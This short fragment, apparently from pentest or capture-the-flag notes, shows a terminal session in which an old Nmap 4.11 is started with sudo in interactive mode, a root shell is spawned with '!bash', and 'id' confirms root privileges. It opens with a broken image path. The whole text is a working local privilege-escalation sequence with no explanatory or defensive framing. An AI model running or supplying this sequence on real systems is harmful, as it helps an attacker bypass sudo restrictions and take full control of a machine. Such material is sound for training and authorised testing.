 sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)